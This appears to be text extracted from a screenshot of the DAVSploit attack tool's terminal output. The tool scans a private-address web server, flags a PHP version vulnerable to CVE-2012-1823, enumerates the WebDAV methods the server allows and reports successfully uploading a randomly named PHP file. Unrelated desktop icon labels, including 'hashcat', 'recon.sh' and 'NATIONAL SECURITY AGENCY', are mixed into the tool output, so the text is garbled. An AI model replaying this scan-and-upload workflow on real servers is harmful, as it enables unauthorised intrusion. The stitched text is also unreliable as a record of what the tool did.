 DAVSPLOIT Version 1.2
hashcat
darkseid's Home
[Target] Enter IP or Domain name to Attack? 10.1.1.66
[Testing] URL: http://10.1.1.66
[Webserver] Apache/2.2.8 (Ubuntu) DAV/2
[PHP Version] PHP/5.2.4-2ubuntu5.10
[VULNERABLE] PHP version vulnerable to CVE-2012-1823
[Testing] for webdav Directories
[Found] / Directory Found
DAVSploit
[Failed] PUT Method not Accepted
[Failed] MOVE Method not Accepted
[Failed] COPY Method not Accepted
[Failed] DELETE Method not Accepted
[Failed] PATCH Method not Accepted
[Failed] CONNECT Method not Accepted
recon.sh
[Failed] TRACE Method not Accepted
[Exploit Failed] PUT Method not Allowed
[Found] /dav Directory Found
[Failed] PUT Method not Accepted
[DANGEROUS] Server Allows MOVE Method
[DANGEROUS] Server Allows COPY Method
[DANGEROUS] Server Allows DELETE Method
[DANGEROUS] Server Allows PATCH Method
[Failed] CONNECT Method not Accepted
[DANGEROUS] Server Allows TRACE Method
PDF
[Exploit Successful] wsdjghtyur776.php File Uploaded
[darkseid@darkseid-ux370uar]─[~/Desktop/DAVSploit]
$
test.svg
test44.gif
NATIONAL SECURITY AGENCY